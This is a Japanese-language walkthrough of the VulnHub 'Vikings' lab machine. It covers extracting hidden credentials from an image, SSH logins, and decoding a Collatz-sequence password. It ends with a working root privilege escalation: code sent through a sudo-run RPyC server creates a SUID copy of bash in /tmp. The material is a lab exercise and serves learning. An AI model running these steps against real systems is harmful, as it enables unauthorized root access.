
kingファイルがどんな画像なのかを実際に開いてみます。ParrotOSの上のメニューの「場所」>「ホームフォルダ」を押して、Cajaというファイラーを起動します。"/home/<ユーザー名>/vulnhub/vikings"ディレクトリまで移動して、kingファイルを右クリックして「Eye of MATE画像ビューアで開く」を選びます(図)。開くとバイキングの絵画であり、目視できる有益な情報はありません(図)。
ここではGUIで表示しましたが、eomコマンドからもEye of MATE画像ビューアを開けます[7]他の環境であれば、eogコマンドで画像ビューアーを表示できることもあります。。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $eom king
Exifデータを確認しても、特に有益な情報はなさそうです。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $exiftool king
ExifTool Version Number         : 12.16
File Name                       : king
Directory                       : .
File Size                       : 1396 KiB
File Modification Date/Time     : 2021:09:03 19:30:03+09:00
File Access Date/Time           : 2021:09:03 19:30:05+09:00
File Inode Change Date/Time     : 2022:12:17 15:12:59+09:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
Exif Byte Order                 : Big-endian (Motorola, MM)
Photometric Interpretation      : RGB
Image Description               : Viking ships on the water under the sunlight and dark storm. Invasion in the storm. 3D illustration.; Shutterstock ID 1009010713
Orientation                     : Horizontal (normal)
Samples Per Pixel               : 3
X Resolution                    : 300
Y Resolution                    : 300
Resolution Unit                 : inches
Software                        : Adobe Photoshop CC 2019 (Windows)
Modify Date                     : 2018:11:26 10:32:02
Artist                          : vlastas
Exif Version                    : 0221
Color Space                     : Uncalibrated
Exif Image Width                : 1600
Exif Image Height               : 1067
Compression                     : JPEG (old-style)
Thumbnail Offset                : 558
Thumbnail Length                : 5613
Current IPTC Digest             : 73f42d7d127f00bdd0e556910f4a85a8
Coded Character Set             : UTF8
Application Record Version      : 4
Caption-Abstract                : Viking ships on the water under the sunlight and dark storm. Invasion in the storm. 3D illustration.; Shutterstock ID 1009010713
By-line                         : vlastas
Object Name                     : 1009010713
Original Transmission Reference : 53616c7465645f5f0f79ebad28071734
Keywords                        : 3d, ancient, attack, battle, boat, culture, dark, denmark, drakkar, dramatic, dusk, engraved, evening, history, illustration, invasion, leadership, longboat, men, nautical, nordic, norse, north, northern, norway, occupation, river, sail, sailboat, scandinavian, shield, ship, storm, stormy, sun, sunbeam, sunlight, sunrise, sunset, vandal, vessel, viking, viking ship, war, warrior, water, weather, wind, windstorm, wooden
IPTC Digest                     : 73f42d7d127f00bdd0e556910f4a85a8
Displayed Units X               : inches
Displayed Units Y               : inches
Print Style                     : Centered
Print Position                  : 0 0
Print Scale                     : 1
Global Angle                    : 30
Global Altitude                 : 30
URL List                        :
Slices Group Name               : viking021
Num Slices                      : 1
Pixel Aspect Ratio              : 1
Photoshop Thumbnail             : (Binary data 5613 bytes, use -b option to extract)
Has Real Merged Data            : Yes
Writer Name                     : Adobe Photoshop
Reader Name                     : Adobe Photoshop CC 2019
Photoshop Quality               : 12
Photoshop Format                : Standard
Progressive Scans               : 3 Scans
XMP Toolkit                     : Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22
Format                          : image/jpeg
Legacy IPTC Digest              : 250DA4DEC6F34E708125EF03F795F091
Transmission Reference          : 53616c7465645f5f0f79ebad2807173403390e2bb3edd8e2c4479d390bd71e50
Credit                          : Shutterstock / vlastas
Source                          : Shutterstock
Color Mode                      : RGB
ICC Profile Name                :
Document ID                     : adobe:docid:photoshop:2d821c53-a3ca-e346-80f6-118a95cc9817
Instance ID                     : xmp.iid:5bef0ca9-3ef9-e44f-865c-f39bdc472764
Original Document ID            : A609744630A618A935A1D637005C673F
Create Date                     : 2018:11:26 10:28:18-06:00
Metadata Date                   : 2018:11:26 10:32:02-06:00
Creator Tool                    : Adobe Photoshop CC 2019 (Windows)
Description                     : Viking ships on the water under the sunlight and dark storm. Invasion in the storm. 3D illustration.; Shutterstock ID 1009010713
Title                           : 1009010713
Subject                         : 3d, ancient, attack, battle, boat, culture, dark, denmark, drakkar, dramatic, dusk, engraved, evening, history, illustration, invasion, leadership, longboat, men, nautical, nordic, norse, north, northern, norway, occupation, river, sail, sailboat, scandinavian, shield, ship, storm, stormy, sun, sunbeam, sunlight, sunrise, sunset, vandal, vessel, viking, viking ship, war, warrior, water, weather, wind, windstorm, wooden
Creator                         : vlastas
History Action                  : saved, converted, derived, saved, saved, converted, derived, saved
History Instance ID             : xmp.iid:642d0712-667d-2d43-8e5e-dcde3e7be5bf, xmp.iid:f9584b87-136c-8c43-8d2b-121dfc42e1c3, xmp.iid:f312a9e4-c83e-5046-b32f-7d31285efcc6, xmp.iid:5bef0ca9-3ef9-e44f-865c-f39bdc472764
History When                    : 2018:11:26 10:31:55-06:00, 2018:11:26 10:31:55-06:00, 2018:11:26 10:32:02-06:00, 2018:11:26 10:32:02-06:00
History Software Agent          : Adobe Photoshop CC 2019 (Windows), Adobe Photoshop CC 2019 (Windows), Adobe Photoshop CC 2019 (Windows), Adobe Photoshop CC 2019 (Windows)
History Changed                 : /, /, /, /
History Parameters              : from image/jpeg to image/tiff, converted from image/jpeg to image/tiff, from image/tiff to image/jpeg, converted from image/tiff to image/jpeg
Derived From Instance ID        : xmp.iid:f312a9e4-c83e-5046-b32f-7d31285efcc6
Derived From Document ID        : adobe:docid:photoshop:a311ad0b-1bf9-f446-b96f-1960b71bb9bf
Derived From Original Document ID: A609744630A618A935A1D637005C673F
DCT Encode Version              : 100
APP14 Flags 0                   : [14]
APP14 Flags 1                   : (none)
Color Transform                 : YCbCr
Image Width                     : 1600
Image Height                    : 1067
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:4:4 (1 1)
Image Size                      : 1600x1067
Megapixels                      : 1.7
Thumbnail Image                 : (Binary data 5613 bytes, use -b option to extract)
binwalkコマンドを使って埋め込みファイルを探してみます。実行結果により、userというZIPデータが埋め込まれていることがわかります。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $binwalk king

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             JPEG image data, EXIF standard
12            0xC             TIFF image data, big-endian, offset of first image directory: 8
1429567       0x15D03F        Zip archive data, at least v2.0 to extract, compressed size: 53, uncompressed size: 92, name: user ←注目。
1429740       0x15D0EC        End of Zip archive, footer length: 22
binwalkコマンドに-eオプションをつけて展開します。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $binwalk -e king
(略)
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $ls
_king.extracted  data.zip  hash.txt  king  war-is-over.txt
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $cd _king.extracted/
┌─[ipusiron@parrot]─[~/vulnhub/vikings/_king.extracted]
└──╼ $ls
15D03F.zip  user
┌─[ipusiron@parrot]─[~/vulnhub/vikings/_king.extracted]
└──╼ $more user
//FamousBoatbuilder_floki@vikings
//f@m0usboatbuilde7
userファイルには怪しい文字列が記述されています。’@’や’7’(リートの一種)がありますので、パスワードの可能性があります。
ステップ16:SSHアクセスする
得られた文字列を使ってSSHアクセスを試みます。
“FamousBoatbuilder_floki@vikings"と"f@m0usboatbuilde7″の2行に含まれる文字列を使って、各自認証を試してみてください。結論からいえば、ユーザー名は"floki"、パスワードは"f@m0usboatbuilde7″になります。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $ssh floki@$IP
…(中略)…
floki@192.168.56.115's password: ←"f@m0usboatbuilde7"を入力する。
…(中略)…
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
…(中略)…
Last login: Sat Sep  4 04:38:04 2021 from 10.42.0.1
floki@vikings:~$ ←プロンプトが返ってきた。
ステップ17:所属グループを確認する
idコマンドを実行します。
floki@vikings:~$ id
uid=1000(floki) gid=1000(floki) groups=1000(floki),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
するとgroupsに"lxd"があります。これはシステム内にLXDがインストールされており、flokiユーザーがlxdグループに属していることを意味します。
ステップ18:sudoの設定を確認する
sudo -lコマンドを実行すると、パスワードを要求されます。ログイン時と同じパスワードを入力すると"Sorry, user floki may not run sudo on vikings."エラーが表示されます。
floki@vikings:~$ sudo -l
[sudo] password for floki: ←"f@m0usboatbuilde7"を入力する。
Sorry, user floki may not run sudo on vikings.
これはパスワードが間違っているというエラーではなく、sudoの権限がないというエラーです。
ステップ16のidコマンドの実行結果にsudoグループに属していないことからも判断できます。
ステップ19:各ユーザーのホームディレクトリを見る
flokiユーザーのホームディレクトリに2つのファイルがあるので中身を確認します。
floki@vikings:~$ ls
boat readme.txt

floki@vikings:~$ cat readme.txt
_______________________________________________________________________Floki-Creation____________________________________________________________________________________________________
I am the famous boat builder Floki. We raided Paris this with our all might yet we failed. We don't know where Ragnar is after the war. He is in so grief right now. I want to apologise to him.
Because it was I who was leading all the Vikings. I need to find him. He can be anywhere.
I need to create this `boat` to find Ragnar
英文が表示されましたので、DeepLで翻訳します(図)。ここでは正確な訳でなくても、ニュアンスが伝われば十分です。どうやらRagnarを見つけるためにはboatを作る必要があるようです。
ところでRagnarというユーザー名が出てきました。"/home/ragnar"ディレクトリが存在しますので、確かにragnarユーザーは用意されています。
floki@vikings:~$ ls /home
floki  ragnar
floki@vikings:~$ ls -la /home/ragnar
total 32
drwxr-xr-x 4 ragnar ragnar 4096 Sep  4  2021 .
drwxr-xr-x 4 root   root   4096 Sep  3  2021 ..
lrwxrwxrwx 1 root   root      9 Sep  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 ragnar ragnar  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 ragnar ragnar 3771 Apr  4  2018 .bashrc
drwx------ 2 ragnar ragnar 4096 Sep  3  2021 .cache
drwx------ 3 ragnar ragnar 4096 Sep  3  2021 .gnupg
-rw-r--r-- 1 ragnar ragnar  850 Sep  4  2021 .profile
lrwxrwxrwx 1 root   root      9 Sep  3  2021 .python_history -> /dev/null
-rw-r--r-- 1 ragnar ragnar   33 Sep  3  2021 user.txt
floki@vikings:~$ cat /home/ragnar/user.txt
4bf930187d0149a9e4374a4e823f867d
“user.txt"ファイルを開けます。内容はハッシュ値のようです。CrackStation(https://crackstation.net/)で解析しますと、元の文字列は"nobodylovesme"と判明します。次のコマンドにより、この文字列はragnarユーザーのパスワードではありませんでした。
floki@vikings:~$ su ragnar
Password: ←"nobodylovesme"を入力した。
su: Authentication failure
やはりboatファイルを作る必要があるようです。すでに"/home/floki/boat"ファイルがありますが、どういうことでしょうか。中身を確認してみます。すると"collatz"(コラッツという数学者)や"prime-number"(素数)というキーワードが登場しており、数学に関する何かであることがわかります。
floki@vikings:~$ cat boat
#Printable chars are your ally.
#num = 29th prime-number.
collatz-conjecture(num)
“Printable chars are your ally."(印刷できる文字が味方になる)というコメントがあります。
ステップ20:素数列を解読する
“29th prime-number"(29番目の素数)を特定します。この程度であれば1つずつ書き出したり、素数表から特定したりしてもよいでしょう。ここは横着して"what is the 29th prime number"で検索します。検索結果から29番目の素数は109と判明します。
“collatz-conjecture"で検索してください。これは数学の世界で有名なコラッツ問題を指しています。
コラッツ問題[8]https://ja.wikipedia.org/wiki/コラッツの問題とは整数論の未解決問題の1つです。任意の正の整数nに対して、以下で定められる操作を考えます。
[1]nが偶数の場合はnを2で割る。
[2]nが奇数の場合はnに3をかけて1を足す。
このとき「どんな初期値から始めても、有限回の操作のうちに必ず1に到達する」というのがコラッツの主張であり、コラッツ予想といいます。この予想はまだ証明が見つかっておらず、未解決問題となっています。
“collatz-conjecture(num)"は関数の書式であり、コラッツ問題を計算する関数を作り、初期値として109を設定するようです。先のコメントより、その出力結果があなたの味方になるというわけです。出力結果あるいは対応する文字列がragnarユーザーのパスワードになるかもしれません。
Pythonでコラッツ問題を計算するプログラムを作成します。ParrotOSで別Terminalを立ち上げて、"collatz.py"ファイルを作成します。ParrotOS上でコーディングしても構いませんし、ホストOS上でコーディングして完成後にParrotOSのファイルにペーストしても構いません。
def collatz_conjecture(x:int):
  result = []
  result.append(x)
  while x != 1:
		if x % 2 == 1:
			x = (3 * x) + 1
		else:
			x = (x / 2)
		if x <= 255:
			result.append(int(x))
  return result

if __name__ == '__main__':
  print(collatz_conjecture(109))
┌─[ipusiron@parrot]─[~]
└──╼ $cd vulnhub/vikings/
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $nano collatz.py
("collatz.py"ファイルの内容を記述する)
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $python collatz.py
[109, 164, 82, 41, 124, 62, 31, 94, 47, 142, 71, 214, 107, 161, 242, 121, 182, 91, 137, 206, 103, 155, 233, 175, 167, 251, 244, 122, 61, 184, 92, 46, 23, 70, 35, 106, 53, 160, 80, 40, 20, 10, 5, 16, 8, 4, 2, 1]
初期値を109とした際の数列を得られました。
CyberChefで数列を解読してみます。Recipeは次のとおりに設定し、Inputに数列を入力します。すると、Output欄に解読した文字列が表示されます。

| From Decimal | ・Delemiter:Space |
| Strings | ・Encodings:Single byte ・Mimimum length:1 ・Match:All printable chars (A) |
| Find / Replace | ・Find:\n ・Global matchにチェック ・Multiline matchingにチェック |

“mR)|>^/Gky[gz=.F#j5P(“という文字列が得られました。これがrangarユーザーのパスワードと仮定します。
ステップ21:SSHアクセスする
新しいTerminalを起動して、SSHアクセスします[9] … Continue reading。2回パスワードを要求されます。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $ssh ragnar@192.168.56.115
ragnar@192.168.56.115's password: ←"mR)|>^/Gky[gz=\.F#j5P("を入力する。
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Dec 18 14:21:46 UTC 2022

  System load:  0.0               Processes:             100
  Usage of /:   68.0% of 8.79GB   Users logged in:       1
  Memory usage: 25%               IP address for enp0s3: 192.168.56.115
  Swap usage:   0%


0 updates can be applied immediately.


Last login: Fri Sep  3 10:11:27 2021 from 10.42.0.1
[sudo] password for ragnar: ←"mR)|>^/Gky[gz=\.F#j5P("を入力する。
ragnar is not in the sudoers file.  This incident will be reported.
$ ←プロンプトが返ってきた。
ragnarユーザーでログインできました。
ステップ22:TTYシェルを奪取する
コマンド入力をしやすくするために、Pythonのptyモジュールを用いてTTYシェルを奪取します。
$ python -c "import pty;pty.spawn('/bin/bash')"
ragnar@vikings:~$
ステップ23:ログインファイルを調べる
ログイン時にsudoが実行されてパスワードを再要求されたことを思い出してください。これはログイン時に読み込まれるファイルに何かのコマンドが書かれていると推測できるので、"bashrcファイルや".profile"ファイルをチェックしてみます。".profile"ファイルに"sudo python3 /usr/local/bin/rpyc_classic.py"という興味深い行を見つけられます。
ragnar@vikings:~$ id
uid=1001(ragnar) gid=1001(ragnar) groups=1001(ragnar)
ragnar@vikings:~$ pwd
/home/ragnar
ragnar@vikings:~$ ls -la
total 32
drwxr-xr-x 4 ragnar ragnar 4096 Sep  4  2021 .
drwxr-xr-x 4 root   root   4096 Sep  3  2021 ..
lrwxrwxrwx 1 root   root      9 Sep  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 ragnar ragnar  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 ragnar ragnar 3771 Apr  4  2018 .bashrc
drwx------ 2 ragnar ragnar 4096 Sep  3  2021 .cache
drwx------ 3 ragnar ragnar 4096 Sep  3  2021 .gnupg
-rw-r--r-- 1 ragnar ragnar  850 Sep  4  2021 .profile
lrwxrwxrwx 1 root   root      9 Sep  3  2021 .python_history -> /dev/null
-rw-r--r-- 1 ragnar ragnar   33 Sep  3  2021 user.txt
ragnar@vikings:~$ cat .profile
# ~/.profile: executed by the command interpreter for login shells.
# This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login
# exists.
# see /usr/share/doc/bash/examples/startup-files for examples.
# the files are located in the bash-doc package.

# the default umask is set in /etc/profile; for setting the umask
# for ssh logins, install and configure the libpam-umask package.
#umask 022
sudo python3 /usr/local/bin/rpyc_classic.py ←注目。
# if running bash
if [ -n "$BASH_VERSION" ]; then
    # include .bashrc if it exists
    if [ -f "$HOME/.bashrc" ]; then
	. "$HOME/.bashrc"
    fi
fi

# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/bin" ] ; then
    PATH="$HOME/bin:$PATH"
fi

# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/.local/bin" ] ; then
    PATH="$HOME/.local/bin:$PATH"
fi
“/usr/local/bin/rpyc_classic.py"ファイルを開くと、上部に"classic rpyc server (threaded, forking or std) running a SlaveService"というコメントがあります。
ragnar@vikings:~$ cat /usr/local/bin/rpyc_classic.py
#!/usr/bin/python3
"""
classic rpyc server (threaded, forking or std) running a SlaveService
usage:
    rpyc_classic.py                         # default settings
    rpyc_classic.py -m forking -p 12345     # custom settings

    # ssl-authenticated server (keyfile and certfile are required)
    rpyc_classic.py --ssl-keyfile keyfile.pem --ssl-certfile certfile.pem --ssl-cafile cafile.pem
"""
import sys
import os
import rpyc
from plumbum import cli
from rpyc.utils.server import ThreadedServer, ForkingServer, OneShotServer
from rpyc.utils.classic import DEFAULT_SERVER_PORT, DEFAULT_SERVER_SSL_PORT
from rpyc.utils.registry import REGISTRY_PORT
from rpyc.utils.registry import UDPRegistryClient, TCPRegistryClient
from rpyc.utils.authenticators import SSLAuthenticator
from rpyc.lib import setup_logger
from rpyc.core import SlaveService


class ClassicServer(cli.Application):
    mode = cli.SwitchAttr(["-m", "--mode"], cli.Set("threaded", "forking", "stdio", "oneshot"),
                          default="threaded", help="The serving mode (threaded, forking, or 'stdio' for "
                          "inetd, etc.)")

    port = cli.SwitchAttr(["-p", "--port"], cli.Range(0, 65535), default=None,
                          help="The TCP listener port (default = %s, default for SSL = %s)" %
                          (DEFAULT_SERVER_PORT, DEFAULT_SERVER_SSL_PORT), group="Socket Options")
    host = cli.SwitchAttr(["--host"], str, default="", help="The host to bind to. "
                          "The default is localhost", group="Socket Options")
    ipv6 = cli.Flag(["--ipv6"], help="Enable IPv6", group="Socket Options")

    logfile = cli.SwitchAttr("--logfile", str, default=None, help="Specify the log file to use; "
                             "the default is stderr", group="Logging")
    quiet = cli.Flag(["-q", "--quiet"], help="Quiet mode (only errors will be logged)",
                     group="Logging")

    ssl_keyfile = cli.SwitchAttr("--ssl-keyfile", cli.ExistingFile,
                                 help="The keyfile to use for SSL. Required for SSL", group="SSL",
                                 requires=["--ssl-certfile"])
    ssl_certfile = cli.SwitchAttr("--ssl-certfile", cli.ExistingFile,
                                  help="The certificate file to use for SSL. Required for SSL", group="SSL",
                                  requires=["--ssl-keyfile"])
    ssl_cafile = cli.SwitchAttr("--ssl-cafile", cli.ExistingFile,
                                help="The certificate authority chain file to use for SSL. "
                                "Optional; enables client-side authentication",
                                group="SSL", requires=["--ssl-keyfile"])

    auto_register = cli.Flag("--register", help="Asks the server to attempt registering with "
                             "a registry server. By default, the server will not attempt to register",
                             group="Registry")
    registry_type = cli.SwitchAttr("--registry-type", cli.Set("UDP", "TCP"),
                                   default="UDP", help="Specify a UDP or TCP registry", group="Registry")
    registry_port = cli.SwitchAttr("--registry-port", cli.Range(0, 65535), default=REGISTRY_PORT,
                                   help="The registry's UDP/TCP port", group="Registry")
    registry_host = cli.SwitchAttr("--registry-host", str, default=None,
                                   help="The registry host machine. For UDP, the default is 255.255.255.255; "
                                   "for TCP, a value is required", group="Registry")

    def main(self):
        if not self.host:
            self.host = "::1" if self.ipv6 else "127.0.0.1"

        if self.registry_type == "UDP":
            if self.registry_host is None:
                self.registry_host = "255.255.255.255"
            self.registrar = UDPRegistryClient(ip=self.registry_host, port=self.registry_port)
        else:
            if self.registry_host is None:
                raise ValueError("With TCP registry, you must specify --registry-host")
            self.registrar = TCPRegistryClient(ip=self.registry_host, port=self.registry_port)

        if self.ssl_keyfile:
            self.authenticator = SSLAuthenticator(self.ssl_keyfile, self.ssl_certfile,
                                                  self.ssl_cafile)
            default_port = DEFAULT_SERVER_SSL_PORT
        else:
            self.authenticator = None
            default_port = DEFAULT_SERVER_PORT
        if self.port is None:
            self.port = default_port

        setup_logger(self.quiet, self.logfile)

        if self.mode == "threaded":
            self._serve_mode(ThreadedServer)
        elif self.mode == "forking":
            self._serve_mode(ForkingServer)
        elif self.mode == "oneshot":
            self._serve_oneshot()
        elif self.mode == "stdio":
            self._serve_stdio()

    def _serve_mode(self, factory):
        t = factory(SlaveService, hostname=self.host, port=self.port,
                    reuse_addr=True, ipv6=self.ipv6, authenticator=self.authenticator,
                    registrar=self.registrar, auto_register=self.auto_register)
        t.start()

    def _serve_oneshot(self):
        t = OneShotServer(SlaveService, hostname=self.host, port=self.port,
                          reuse_addr=True, ipv6=self.ipv6, authenticator=self.authenticator,
                          registrar=self.registrar, auto_register=self.auto_register)
        t._listen()
        sys.stdout.write("rpyc-oneshot\n")
        sys.stdout.write("%s\t%s\n" % (t.host, t.port))
        sys.stdout.flush()
        t.start()

    def _serve_stdio(self):
        origstdin = sys.stdin
        origstdout = sys.stdout
        sys.stdin = open(os.devnull, "r")
        sys.stdout = open(os.devnull, "w")
        sys.stderr = open(os.devnull, "w")
        conn = rpyc.classic.connect_pipes(origstdin, origstdout)
        try:
            try:
                conn.serve_all()
            except KeyboardInterrupt:
                print("User interrupt!")
        finally:
            conn.close()


if __name__ == "__main__":
ClassicServer.run()どうやらRPYCサーバーを起動しているようです[10]詳細はネットでRPYCのドキュメントを探してください。https://rpyc.readthedocs.io/en/latest/tutorial/tut1.html。
ステップ24:RPYCサーバーを利用してルートシェルを奪取する
ここでは天下りになってしまいますが、RPYCサーバーの力を利用してシェルをコピーできます。ここではPython3の対話モードで実践してみます。
ragnar@vikings:~$ python3
Python 3.6.9 (default, Jan 26 2021, 15:33:00)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import rpyc
>>> conn = rpyc.classic.connect('localhost')
>>> def cpshell():
...     import os
...     os.system('cp /bin/bash /tmp/shell && chmod +s /tmp/shell')
...
>>> fn = conn.teleport(cpshell)
>>> fn()
>>> exit()
上記のコマンドにおいて、「…」の後に[Tab]キーを押してインデントする必要があります。3番目の「…」のところは[Tab]キーを押さずに[Enter]キーを押して、ここでインデントを抜けることを指示します。途中で入力に間違えて状態がわからなくなったら、[Ctrl]+キーで強制終了し、exit()を入力して対話モードを終了させます。再度やり直してください。面倒であれば、同等のPythonプログラムを作成しても構いません。
“/tmp"ディレクトリ内を確認すると、shellファイルが生成されています。これは"/bin/bash"そのものです。-pオプションを指定して実行します。
ragnar@vikings:~$ ls -l /tmp
total 1100
-rwsr-sr-x 1 root root 1113504 Dec 18 14:52 shell
drwx------ 3 root root    4096 Dec 17 04:21 systemd-private-8c132955e3b743b1b37edccada0f93ba-apache2.service-zPDGu1
…(中略)…
ragnar@vikings:~$ /tmp/shell -p
shell-4.4# ←ルート権限のプロンプトが返ってきた。
shell-4.4# id
uid=1001(ragnar) gid=1001(ragnar) euid=0(root) egid=0(root) groups=0(root),1001(ragnar)
